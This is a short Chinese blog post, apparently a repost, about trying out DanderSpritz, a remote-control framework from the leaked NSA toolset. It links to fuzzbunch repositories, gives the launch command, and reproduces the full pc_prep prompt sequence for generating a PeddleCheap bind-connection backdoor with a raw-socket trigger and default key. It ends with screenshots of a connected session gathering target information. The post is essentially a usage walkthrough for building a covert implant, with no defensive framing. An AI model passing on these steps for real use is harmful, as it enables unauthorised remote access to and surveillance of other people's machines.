Danderspritz体验
前段时间需要一款支持正向连接的远控,试试danderspritz,还不错。
这是NSA泄露的工具中的一款远控,类似msf。
https://github.com/3gstudent/fuzzbunch (推荐!避免出现奇奇怪怪的错误)
or
https://github.com/fuzzbunch/fuzzbunch
java -jar start.jar
日志命名格式:C:/logs/xxx!!!!!否则报错
pc_prep
按需求生成后门
这里选25
Pick the payload type
25
Update advanced settings
NO
Listen AT ALL TIMES?
YES
Allow triggering via a raw socket?
YES
Allow fallback to promiscuous mode on that raw socket?
NO
Disable comms between PC and driver?
NO
Allow triggering via port knocking?
NO
Enter the PC ID [0]
0
Change LISTEN PORTS?
NO
– Pick a key
– 0) Exit
– 1) Create a new key
– 2) Default
Enter the desired option
2
– Configuration:
–
– <?xml version=’1.0′ encoding=’UTF-8′ ?>
– <PCConfig>
– <Flags>
– <PCHEAP_CONFIG_FLAG_24_HOUR/>
– <PCHEAP_CONFIG_FLAG_RAW_SOCKET_TRIGGER/>
– </Flags>
– <Id>0x0</Id>
– </PCConfig>
–
Is this configuration valid
YES
Do you want to configure with FC?
NO
– Configured binary at:
– C:/logs/0/z0.0.0.1/Payloads/PeddleCheap_2019_04_25_13h32m34s.934/PC_Level4_exe.configured
正向连接后门

成功连接后会加载模块收集目标信息

help/aliases获取帮助
参考资料
https://www.anquanke.com/post/id/85907
https://github.com/3gstudent/3gstudent.github.io/blob/master/_posts/2017-4-26-NSA%20DanderSpiritz%E6%B5%8B%E8%AF%95%E6%8C%87%E5%8D%97%E2%80%94%E2%80%94%E6%9C%A8%E9%A9%AC%E7%94%9F%E6%88%90%E4%B8%8E%E6%B5%8B%E8%AF%95.md
原文 http://www.lsablog.com/networksec/awd/danderspritz-experience/










![[HBLOG]公众号](https://www.liuhaihua.cn/img/qrcode_gzh.jpg)

